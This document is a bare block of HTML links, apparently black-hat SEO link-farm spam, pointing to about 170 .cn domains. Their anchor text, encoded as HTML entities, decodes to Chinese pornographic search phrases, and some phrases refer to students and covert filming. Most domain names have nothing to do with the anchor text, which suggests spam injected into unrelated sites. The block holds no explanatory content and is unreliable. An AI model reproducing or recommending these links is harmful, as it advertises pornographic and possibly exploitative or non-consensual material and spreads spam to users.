<a href="http://amocv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://saizha.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jyysh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h837.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://papaquan.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://utribe.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://meishensh.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://scwxtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://guaisao.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1hzb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://piovdws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://km5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hiclean.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://xdyl05.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://bsstny.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lngjr.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hhznx.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://xlzrsbx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wawastar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://shgay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x7F8E;&#x5973;xx&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://reico.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://scujccs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://1hongtu.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motor366.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://yicha88.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanluo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://uoylk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://csjauto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://hopeonline.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://51xixing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://886dh.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kai51.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://wohx.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://gxsti.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://99kejs.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://qdgbw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dongdui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8whz.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmw-design.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://sqcode.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://mdsake.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://leher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://gm5580.cn" target="_blank">&#x4E9A;&#x6D32;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://kuagu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hsv276.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://xbmxxc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd-trc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://komiyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A; &#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://xywlg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://vogn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://suanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://ijkm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://5alife.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bejja.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://ahk7.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://paqw.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cgst.com.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boena.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://gooioo.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbay.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://vovip.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://haoleo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://11g97y.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://daochuyou.com.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szsa007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xiaobaibai.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjar.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://45wan.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://nmjts.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://guncui.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuagnkeq.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://you024.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nengqia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://usaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sikro.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://truckseat.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjmi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://semup.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://renzui.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://code721.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://scgrj.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://avvya.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
